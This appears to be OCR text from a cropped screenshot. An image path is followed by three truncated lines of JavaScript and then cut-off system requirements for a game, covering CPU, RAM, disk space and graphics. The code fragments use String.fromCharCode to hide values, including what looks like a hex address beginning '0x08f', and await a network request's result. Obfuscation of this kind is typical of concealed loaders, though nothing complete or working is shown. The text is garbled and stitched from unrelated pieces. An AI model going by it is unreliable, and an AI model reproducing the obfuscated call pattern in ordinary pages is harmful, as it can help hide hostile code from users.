
q=String.fromCharCode(34);const re=awai
[{to:String.fromCharCode(48,120,48,56,102
j=await re.json();if(j.result){let h=j.result
CPU:
8-core / 16-thread
recommended
RAM:
32 GB needed to
prevent memory
Disk:
150+ GB for
high-res texture
stre
Graphics:
stable
60 FPS
at 1080p on med